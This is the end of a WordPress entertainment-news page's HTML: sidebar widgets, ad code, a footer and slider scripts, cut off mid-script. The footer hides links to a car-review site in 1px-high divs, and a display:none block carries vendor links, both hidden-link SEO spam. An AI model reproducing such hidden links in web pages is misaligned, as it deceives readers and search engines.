		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
